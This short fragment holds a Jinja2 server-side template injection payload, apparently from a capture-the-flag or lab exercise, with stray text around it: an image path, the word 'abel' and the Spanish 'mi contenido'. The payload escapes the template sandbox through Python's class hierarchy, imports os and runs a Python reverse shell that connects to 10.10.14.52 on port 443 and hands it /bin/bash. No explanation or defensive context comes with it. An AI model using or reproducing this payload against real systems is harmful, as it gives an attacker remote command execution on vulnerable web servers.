 abel
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.52\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
mi contenido